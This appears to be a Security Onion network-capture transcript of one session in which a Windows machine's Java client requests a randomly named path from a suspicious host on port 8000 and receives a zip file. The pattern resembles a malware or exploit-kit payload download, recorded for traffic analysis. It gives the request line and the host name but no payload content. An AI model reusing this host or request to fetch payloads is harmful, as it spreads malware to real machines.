 Sensor Name: seconion-eth1-1
Timestamp: 2016-04-04 02:10:39
Connection ID: .seconion-eth1-1_604
Src IP: 192.168.204.162 (Unknown)
Dst IP: 212.83.135.167 (212-83-135-167.rev.poneytelecom.eu)
Src Port: 49631
Dst Port: 8000
OS Fingerprint: 192.168.204.162:49631 - Windows XP/2000 (RFC1323+, w+, tstamp-) [GENERIC]
OS Fingerprint: Signature: [8192:128:1:52:M1460,N,W8,N,N,S:.:Windows:?]
OS Fingerprint: -> 212.83.135.167:8000 (distance 0, link: ethernet/modem)
SRC: GET /dqjndypi?hlbszwbqmocs=gltiywtx HTTP/1.1
SRC: accept-encoding: gzip
SRC: Cache-Control: no-cache
SRC: Pragma: no-cache
SRC: User-Agent: Mozilla/4.0 (Windows 7 6.1) Java/1.7.0_15
SRC: Host: eesheshi.ontowess.com:8000
SRC: Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
SRC: Connection: keep-alive
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Server: nginx/1.4.4
DST: Date: Mon, 03 Feb 2014 03:25:43 GMT
DST: Content-Type: application/zip
DST: Content-Length: 19458
DST: Connection: keep-alive
DST: Last-Modified: Sun, 02 Feb 2014 18:47:37 GMT
DST: Accept-Ranges: bytes